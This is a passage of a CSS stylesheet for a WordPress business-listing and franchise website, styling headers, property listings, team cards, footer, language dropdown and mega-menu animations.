  text-transform: uppercase;
  color: #000000;
}
.advisor-accordion .panel-heading .panel-title a {
  display: block;
  color: #163257;
  position: relative;
}
.advisor-accordion .panel-heading .panel-title a.collapsed:before {
  position: absolute;
  content: '\f067';
  right: 0;
  top: 0;
  font-family:'FontAwesome';
      font-family: 'Font Awesome 5 Free';
  font-size: 12px;
  font-weight: 700;
}.advisor-accordion .panel-heading .panel-title a:before {
  position: absolute;
  content: '\f068';
  font-family:'FontAwesome';
      font-family: 'Font Awesome 5 Free';
  right: 0;
  top: 0;
  font-size: 12px;
  font-weight: 700;
}
.advisor-accordion .panel-default{
  border: none;
  margin: 0;
}
.advisor-accordion .panel-group .panel+.panel {
    margin-top: 0;
}
.advisor-accordion .panel-body {
    padding: 5px 0;
}
body a {
  color: #163257;
}
@media (max-width: 1199px) {
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 20%;
  }
  .awsm-team-item .single-item {
    width: 15%;
  }
  .awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
    width: 12%;
  }
  .awsm-team-item .single-item {
    font-size: 14px;
  }

  .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(4, 1fr);
    }
    .page-template-tpl-franchise .section-title .title {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .explore-better-area  h2 {
        font-size: 32px;
        line-height: 42px;
    }
    .page-template-tpl-franchise .explore-better-area  h4 {
        font-size: 18px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .kern-future-area h2 {
        font-size: 24px;
    }
    .page-template-tpl-franchise .faq-top-area h2 {
        font-size: 30px;
    }
}
@media (max-width: 991px) {
  .awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
    width: 11%;
  }
  .awsm-team-item .single-item:nth-child(2) {
    width: 15%;
  }
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 23%;
  }
  .awsm-team-item .single-item {
    width: 17%;
  }
}
@media (max-width: 767px) {
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 20%;
  }
  .awsm-team-item {
    padding: 10px 5px 0 5px;
  }
}
@media (max-width: 557px) {
  .awsm-team-item .single-item {
    line-height: 1.3;
  }
  .awsm-team-item .single-item img {
    width: 100%;
    height: auto;
    order: 0;
  }
  .awsm-team-item .single-item:nth-child(1) {
    width: 100%;
    order: 1;
  }
  .awsm-team-item .single-item:nth-child(2) {
    width: 100%;
    order: 2;
  }
  .awsm-team-item .single-item:nth-child(3) {
    width: 100%;
    order: 3;
    margin-bottom: 8px;
  }
  .awsm-team-item .single-item:nth-child(4) {
    width: 50%;
    order: 4;
  }
  .awsm-team-item .single-item:nth-child(6) {
    width: 50%;
    order: 5;
  }
  .awsm-team-item .single-item:nth-child(5) {
    width: 100%;
    order: 6;
  }
}

/* custome code start here  */
.property-listing {
  margin-bottom: 0;
}
.business-item-list .single-business-item {
  margin-bottom: 25px;
}
.business-item-list .single-business-item .media {
  display: block !important;
  background: #ededed;
}
.business-item-list .single-business-item .media .media-left {
  display: block;
  width: 100%;
}
.single-business-item .media .media-left {
  padding-right: 0 !important;
}
.business-item-list .single-business-item .media .media-left .item-thumb img {
  width: 100%;
  height: 170px;
  object-fit: cover;
}
.business-item-list .single-business-item .media .media-body .media-heading {
  font-family: Futura PT Book;
  font-size: 17px;
  line-height: 18px;
}

.business-item-list.type-properties-listing .single-business-item .media .media-body {
/*  display: block;*/
  padding: 15px !important;
}
.single-business-item .media .media-body {
  padding: 15px !important;
}
.business-item-list.type-properties-listing .single-business-item .media .media-body .media-heading {
  text-align: left;
}

.business-item-list .single-business-item .media .media-body .media-heading a {
  color: #575756;
}
.business-item-list .single-business-item .media p {
  font-family: Futura PT Heavy;
  font-size: 20px;
  line-height: 1.42857143;
  margin: 0;
  font-weight: 400;
  color: #154684;
}
.business-item-list .single-business-item .media .amenities p{
  font-family: Futura PT Heavy;
  font-size: 15px;
  line-height: 15px;
  margin: 0;
  font-weight: 400;
  color: #575756;
}
@media (min-width: 991px) and (max-width: 1199px) {
  .business-item-list .single-business-item .media .media-body .media-heading {
    font-size: 13px;
    line-height: 15px;
  }
}
/* .home .advanced-search {
  transform: translateY(-250px);
} */
.page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
  margin-top: -210px;
}
.header-section-4.nav-right.houzez-disabled-create-listing .header-right, .header-section-1.nav-right.houzez-disabled-create-listing .header-right, .splash-header.nav-right.houzez-disabled-create-listing .header-right {
  width: 310px;
}
.header-section-4.nav-right.houzez-disabled-create-listing .header-left, .header-section-1.nav-right.houzez-disabled-create-listing .header-left, .splash-header.nav-right.houzez-disabled-create-listing .header-left {
/*  padding-right: 250px;*/
padding-right: 0;
}
.sell_a_business {
  letter-spacing: 1px;
}
.advanced-search .advance-fields {
  position: absolute;
  z-index: 5;
}
.advcustomcls {
  position: relative;
}
.field-expand {
  z-index: 9;
  position: relative;
}
@media (max-width: 991px) {
  .page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    /* margin-top: 0; */
    margin-top: -210px;
  }
  .advanced-search-mobile .advance-fields {
    border-top: 1px solid #cccccc;
    position: absolute;
    z-index: 5;
    /* top: -40px; */
    top:  auto;
    margin-top: 20px;
    left: 0;
    background: #ffffff;
    padding:  5px;
  }
  /* .advanced-search-mobile-wrap {
    position: relative;
    margin-top: -150px;
  } */
  .advanced-search-mobile .filter-custom-button {
    /*display: none;*/
  }
  .page-id-385 .advanced-search-mobile-wrap {
    position: relative;
    margin-top: 0;
  }
  .advanced-search-mobile .filter-custom-button {
    display: block;
    width: 88px;
    margin-left: 10px;
  }
  .home  .advanced-search-mobile .filter-custom-button {
    display: none;
  }
    .home .advanced-search-mobile-wrap {
        display: flex;
    }
    .advanced-search-mobile-left {
    flex: 1;
    }
  .btn.btn-secondary.btn-block.houzez-theme-button  i {
    display: none;
  }
  .btn.btn-secondary.btn-block.houzez-theme-button:after {
    display: none;
  }
}
@media (max-width: 480px) {
  .tabs.table-cell.property-types-advance {
    margin-top: 10px;
  }
  .page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    margin-top: 0;
  }

}
.home .header-media {
  position: relative;
  padding: 250px 0 150px 0;
  background-repeat: no-repeat;
  background-size:  cover;
  background-position:  center;
  background-attachment: fixed;
  display: block;
  align-items: center;
  justify-content: center;
}
.header-media  .mouce-icon {
  display: inline-block;
  position:  absolute;
  left:  0;
  right:  0;
  bottom:  0px;
  text-align: center;
}
.header-media  .mouce-icon img {
  max-width:  25px;
  padding: 20px 0px;
}

/* custome code start here  */
.home .advance-search-header, 
.home .advanced-search-mobile, 
.home .advanced-search-mobile .single-search .form-control, 
.home .search-expandable .advanced-search {
    margin-top: 0;
}
.listiingpropertytype {
  font-size: 14px;
}
.listiingpropertytype a {
  color: #575756;
}
.header-section .navi > ul > li > a:hover:after {
    opacity: 1;
}

.home .banner-section-news.news-brand-section {
    padding-top: 0 !important;
}
.home .advanced-search .advance-fields {
    position: inherit;
}
.banner-content-wraper .banner-text-wrap .banner-subtitle {
  font-family: "Futura PT Demi" !important;
    font-size: 1.4em;
    line-height: 1.05em;
    margin:  0;
    margin-bottom: 0.3em;
    font-weight: 500;
    color:  #ffffff;
}
.banner-content-wraper .banner-text-wrap .banner-title {
  font-family: "Futura PT Demi" !important;
    font-size: 4em;
    line-height: 1.05em;
    margin:  0;
    margin-bottom: 0.3em;
    font-weight: 500;
    color:  #ffffff;
}
.banner-content-wraper .banner-text-wrap .banner-content {
  font-family: 'Futura PT Book' !important;
  color: #F1F1F1;
  font-size: 18px;
  line-height: 29px;
  font-weight: 400;
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .home .header-media {
    padding: 120px 0;
  }
  .banner-content-wraper .banner-text-wrap .banner-subtitle {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .banner-content-wraper .banner-text-wrap .banner-title {
    margin-bottom: 15px;
    font-size: 36px;
  }
  .banner-content-wraper .banner-text-wrap .banner-content {
    font-size: 16px;
    line-height: 24px;
  }
}
@media (min-width: 1366px) {
  .home .header-media {
    height:  100vh;
  }
}
.page-title-left.propertypagelefttitle {
  width: 50%;
}
.page-title-right {
  display: flex;
  justify-content: space-between;
  width: 50%; 
  padding-left: 10px;
}
.page-title-right h2 {
  font-size: 30px;
  line-height: 38px;
}
.pdf-btn a {
  color:  #BA2A20;
}
.xls-btn a {
  color:  #769F43;
}
.wpml-ls-legacy-dropdown {
    width: auto;
}
.wpml-ls-legacy-dropdown a {
    border: none;
}
.wpml-ls-legacy-dropdown a:hover {
  border: none;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    border-top: none;
    background: linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%) !important;
    padding: 0;
    width: 160px;
    right: 0;
    left: auto;
    opacity: 0;
    visibility: hidden;
}
.wpml-ls-legacy-dropdown .wpml-ls-item {
   display: block;
   border-bottom: 1px solid rgba(255,255,255,0.2);
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a {
    position: relative;
    border: none;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    line-height: 15px;
    font-size: 11px;
    font-weight: 500;
    text-transform: capitalize;
    color: #ffffff !important;
    padding: 8px;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a:after {
    position: absolute;
    transition: all 0.3s cubic-bezier(0, 0, 0.1, 1);
    content: '';
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.1);
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a:hover:after {
    width: 100%;
}
.wpml-ls-legacy-dropdown:hover .wpml-ls-sub-menu {
    opacity: 1;
    visibility: visible;
}
.pum-trigger .top_flags {
  width: 15px;
  height: 15px;
  object-fit: contain;
}
@media (max-width: 414px) {
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    padding: 0;
    padding-right: 18px;
  }
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
    right: 0;
  }
  .wpml-ls-legacy-dropdown .wpml-ls-item .wpml-ls-item-toggle .wpml-ls-native {
    display: none;
  }
}
.header-section .navi > ul > li.orange-border > a {
    background: #ff6e00;
    line-height: 1.3;
    padding: 8px 10px;
    line-height: 1;
    color: #fff;
    font-weight: 600;
}

.header-section .navi > ul > li.orange-border > a:hover {
  background: #e96603 !important;
  color: #ffffff;
}
.header-section .navi > ul > li.orange-border > a:after  {
    display: none;
}
.header-section .navi > ul > li.orange-border {
    margin-top: 14px;
    margin-left: 10px;
}
.expertise-area .expertise-wrap {
    background-color: transparent;
}
.expertise-area .expertise-wrap h2 {
    top: 50px;
}
.header-right .user .sell_a_business {
/*     width: 227px; */
    text-align: center;
    font-size: 14px;
    font-family: "Futura PT";
}
 /* custome code start here  */


@media (max-width: 600px) {
    html, body {
        font-size: 1.1em;
    }
    .recent-transactions .filtering-button,
    .news-brand-section {
        display: none;
    }

    .header-media-wrap {
        display: none;
    }

    #section-body {
        overflow-x:hidden;
    }
}

.rtl .header-section-4.nav-right .container-fluid .header-right, 
.rtl .header-section-1.nav-right .container-fluid .header-right,
.rtl  .splash-header.nav-right .container-fluid .header-right {
    right: auto;
    left: 15px;
}
.rtl .header-section-4.nav-right.houzez-disabled-create-listing .header-left, 
.rtl .header-section-1.nav-right.houzez-disabled-create-listing .header-left, 
.rtl .splash-header.nav-right.houzez-disabled-create-listing .header-left {
    padding-right: 0;
    padding-left: 180px;
}
.rtl .header-section-4.nav-right.houzez-disabled-create-listing .header-right, 
.rtl .header-section-1.nav-right.houzez-disabled-create-listing .header-right, 
.rtl .splash-header.nav-right.houzez-disabled-create-listing .header-right {
    width: auto;
}
.rtl .top_flags {
    margin-right: 0;
    margin-left: 5px;
}
.rtl .skaip-buttons-icon {
    margin-right: 0;
    margin-left: 5px;
}
.social-meida {
    display: flex;
    align-items:  center;
    margin: 0;
    margin-right: 10px;
    padding-right: 5px ;
}
.rtl .social-meida  {
    margin: 0;
    margin-right: 0;
    margin-left: 10px;
}
.social-meida li {
    list-style: none;
    margin-right: 5px;
}
.rtl .social-meida li {
    margin-left: 5px;
}
.social-meida li:last-child {
    margin: 0;
}
.social-meida li  a {
    display: inline-block;
    font-size: 16px;
}
.top-bar-right .top-contact {
    float: none;
    display: inline-flex;
}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    text-transform: uppercase;
}
.top-bar .col-sm-12 {
  padding-top: 4px;
}
.header-section .navi > ul > li > a {
  font-weight: 700;
}
/* 01-07-2022 */
.actions.property-detail-exports li > span {
    background-color: transparent;
    opacity: 1;
}
.actions.property-detail-exports li > span:hover{
  background-color: transparent;
  border-color: transparent;
}
.property-detail-exports .fa.fa-share-alt {
  color: #1e355a;
}
.property-detail-exports .fa.fa-heart-o {
  color: #1e355a;
}
.property-detail-exports .fa.fa-print.houzez-print {
  color: #1e355a;
}
.property-detail-exports .fa.fa-file-pdf-o {
  color: #1e355a;
}
.property-detail-exports .fa {
  font-size: 14px;
}
.actions li > span {
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

.actions li > span {
  display: inline-block;
    width: 15px;
    height: auto;
    line-height: 1;
    border-radius: 4px;
    background-color: #000;
    opacity: .6;
    text-align: center;
}
.actions li {
    margin-right: 10px !important;
    line-height: 1;
}
/* 02-07-2022 */
.banner-parallax {
    overflow: visible !important;
}
.page-template-property-listing-template .banner-parallax {
    z-index: 9;
}
.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title {
    position: relative;
    z-index: 1;
}

/* 07-08-2022 */
.mobileviewlisting.property-mobile.property-listing.list-view {
    margin-top: 30px;
}
@media (max-width: 480px) {
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    top: 6px;
    }
}
.our-custome-team-area .single-team-member .card .card-img {
  height: 170px;
  border-radius: 50%;
  width: 160px;
  border: 1px solid #cae0e7 !important;
  object-fit: cover;
}
.our-custome-team-area .single-team-member {
    background: #ffffff;
    box-shadow: 0 0 10px 0 rgb(203 225 231 / 85%);
    border: 1px solid #cae0e7;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top h3 {
    margin-bottom: 2px;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 400;
    color: rgb(23, 49, 59);
    font-family: 'Roboto', sans-serif;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.single-industry .industry-thumbnail img {
    width: 100%;
    height: 195px;
    object-fit: cover;
    transition: all .3s;
}
.single-industry:hover .industry-thumbnail img {
    transform: scale(1.2);
}

.return-to-listing-button {
    border: 1px solid #000;
    display: inline-block;
    color: #000000;
    font-size: 12px;
    font-weight: 400;
}
.return-to-listing-button:hover {
    color: #ffffff;
    background: #000000;
 }
.return-to-listing-button .uppper-span {
    padding: 0;
    display: inline-block;
}
.return-to-listing-button span.btIco {
    display: inline-block;
    padding: 1px 8px;
    border-right: 1px solid #000;
}
.return-to-listing-button span.btnInnerText {
    padding: 1px 18px 1px 14px;
}

/*22-03-2023*/
.footer-social-media .social_menu_custom {
position: relative;
z-index: 1;
}
.footer-social-media .social_menu_custom:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 1px;
  background: #feffff;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: -1;
}
.footer-social-media .social_menu_custom ul {
  display: inline-flex;
  background: #041027;
}
.footer-contact li {
  display: flex;
  align-items: center;
  grid-gap: 0 12px;
  margin: 10px 0;
  font-size: 14px ;
  color: #ffffff;
}
.footer-contact li a {
  color: #ffffff;
}
.footer-contact li img {
  height: 30px;
  width: 45px;
  object-fit: cover;
}
.footer-contact li a.free-business-valuation {
  color: #ec881b;
  font-weight: 600;
}
.custome-footer-area .footer-top-area {
  padding: 0;
}
.top-bar .top-bar-right {
    width: 100% !important;
    text-align: right;
}
a.book-a-meeting.book-a-meeting-header {
  text-transform: uppercase;
}
body .wpml-ls-legacy-dropdown a {
  padding: 5px 0px;
  margin-top: 3px;
}
.footer-bottom-text {
  margin-top: 20px;
  color: #ffffff;
}
.footer-bottom-text p {
  font-size: 10px;
  margin: 0;
}
.footer-bottom-text h4 {
  font-size: 15px;
  font-weight: 500;
  margin: 0;
}
.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul {
  padding: 20px 0 7px 0px;
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}
.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul li{
padding: 0 11px;;
}
.copyright-area {
  padding: 25px 0;
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}

body .header-desktop .main-nav .nav-link {
  letter-spacing: 1px;
}

.header-section .navi ul li.mega-menu  ul li {
  -webkit-animation-name: fadeInLeftAnimation;
  animation-name: fadeInLeftAnimation;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.header-section .navi ul li.mega-menu  ul li:first-child {
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(2) {
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(17) {
  -webkit-animation-delay: 3.4s;
  animation-delay: 3.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(18) {
  -webkit-animation-delay: 3.6s;
  animation-delay: 3.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(19) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(20) {
  -webkit-animation-delay: 3.8s;
  animation-delay: 3.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(21) {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(22) {
  -webkit-animation-delay: 4.2s;
  animation-delay: 4.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(23) {
  -webkit-animation-delay: 4.4s;
  animation-delay: 4.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(24) {
  -webkit-animation-delay: 4.6s;
  animation-delay: 4.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(25) {
  -webkit-animation-delay: 4.8s;
  animation-delay: 4.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(26) {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(27) {
  -webkit-animation-delay: 5.2s;
  animation-delay: 5.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(28) {
  -webkit-animation-delay: 5.4s;
  animation-delay: 5.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(29) {
  -webkit-animation-delay: 5.6s;
  animation-delay: 5.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(30) {
  -webkit-animation-delay: 5.8s;
  animation-delay: 5.8s;
}


.header-section .navi ul li.mega-menu ul li ul li {
  -webkit-animation-name: fadeInLeftAnimation;
  animation-name: fadeInLeftAnimation;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.header-section .navi ul li.mega-menu ul li ul li:first-child {
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(2) {
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(17) {
  -webkit-animation-delay: 3.4s;
  animation-delay: 3.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(18) {
  -webkit-animation-delay: 3.6s;
  animation-delay: 3.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(19) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(20) {
  -webkit-animation-delay: 3.8s;
  animation-delay: 3.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(21) {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(22) {
  -webkit-animation-delay: 4.2s;
  animation-delay: 4.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(23) {
  -webkit-animation-delay: 4.4s;
  animation-delay: 4.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(24) {
  -webkit-animation-delay: 4.6s;
  animation-delay: 4.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(25) {
  -webkit-animation-delay: 4.8s;
  animation-delay: 4.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(26) {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(27) {
  -webkit-animation-delay: 5.2s;
  animation-delay: 5.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(28) {
  -webkit-animation-delay: 5.4s;
  animation-delay: 5.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(29) {
  -webkit-animation-delay: 5.4s;
  animation-delay: 5.4s;
}

@-webkit-keyframes fadeInLeftAnimation {
  0% {
      opacity:0;
      -webkit-transform: translatex(-10px);
      -moz-transform: translatex(-10px);
      -o-transform: translatex(-10px);
      transform: translatex(-10px);
  }
  100% {
    opacity:1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeftAnimation {
  0% {
    opacity:0;
    -webkit-transform: translatex(-10px);
    -moz-transform: translatex(-10px);
    -o-transform: translatex(-10px);
    transform: translatex(-10px);
  }
  100% {
    opacity:1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

.detail-title .title-left {
  font-family: Futura PT Heavy;
    font-size: 17px;
    color: #154684;
}
.detail-title::after {
    background: transparent;
}
.property-listing .row {
    margin-right: -15px;
    margin-left: -15px;
    display: flex;
    flex-flow: row wrap;
}
.property-similer .row {
  display: flex;
  flex-flow: row wrap;
}

/*09-06-2023*/
.thjmf-single-job-content ul {
  padding-left: 15px;
}
@media (max-width: 991px) {
  .job-middle-section .thjmf-single-job {
    padding-right: 0;
  }
}
@media (max-width: 676px) {
  .job-middle-section .career-detail-rightside {
    width: 100%;
  }
  .job-middle-section .thjmf-js-job-title.entry-title {
    font-size: 25px;
  }
  .next-prev-section {
    font-size: 20px;
  }
}
#thjmf_job_application .input-text {
      background: #f0f0f0;
    border: #f0f0f0;
    padding: 16px 10px;
    box-sizing: border-box;
    color: #18444A;
    line-height: 23px;
    font-size: 17px;
    border-radius: 0;
    box-shadow: none;
}
#thjmf_job_application #phone_dial_code {
    font-size: 0;
}



.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul li {
    padding: 0 4px;
}

.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title {
  position: static;
}

/*27-10-2023*/
.main-nav .nav-link {
    padding-right: 0 !important;
    padding-left: 0 !important;
}
.header-v1 a.nav-link:hover, .header-v1 a.nav-link:active {
    color: #ffffff !important;
}
.header-section .navi > ul > li.orange-border > a {
    padding: 8px 10px !important;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 6.5px 25px;
    text-align: left;
}
.form-group {
    margin-bottom: 15px;
}
.top-contact a {
    font-size: 12px;
}
.advance-fields .form-group {
  margin-bottom: 12px;
}
.features-list, .filters-search-v3-other-features {
    display: block;
}
.row .awsm-team-list {
    width: 100%;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
    line-height: 13px;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle {
    margin-bottom: 0;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    grid-column-gap: 5px;
}
.our-custome-team-area .single-team-member .card .card-img {
    height: 150px;
    border-radius: 50%;
    width: 150px;
    border: 1px solid #cae0e7 !important;
    object-fit: cover;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle p {
    flex: 1;
}
.breadcrumb li:after {
    display: none;
    font-family: 'Font Awesome 5 Free';
    font-weight: 700;
}

.top-bar {
    padding-top: 5px;
}
span.wpcf7-form-control.wpcf7-radio {
    display: flex;
    flex-flow: row wrap;
    grid-column-gap: 15px;
    grid-row-gap: 5px;
}
.page-template-tpl-business-val span.wpcf7-list-item-label {
    margin-left: 5px;
}
textarea.wpcf7-form-control {
    min-height: 100px;
    padding: 10px 15px;
}
.custome-footer-area .footer-bottom .foter-menu ul li::before {
  left: -5px;
  top: -2px;
}
.home .header-media {
    width: 100%;
}
.main_sidebar .col-sm-12.col-xs-12 {
    margin: 0;
    padding: 0;
}
.main_sidebar .col-md-8 {
    width: 100%;
}
.main_sidebar .input-search.input-icon {
    position: relative;
}
.main_sidebar .input-search.input-icon:before {
   margin-top: 34px;
   font-family: 'Font Awesome 5 Free';
   font-weight: 700;
}
.main_sidebar .form-group {
    margin-bottom: 12px !important;
}
.property-meta-items {
    display: flex;
    flex-flow: row wrap;
    grid-column-gap: 2px;
    grid-row-gap: 3px;
}
.single-post-page .property-meta-items {
    justify-content: center;
    align-items: center;
}
.single-post-page .property-meta-items img {
    width: 20px;
    height: 12px;
}

.sort-tab .bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
    line-height: 1;
}
.sort-tab .bootstrap-select {
    left: 0;
}
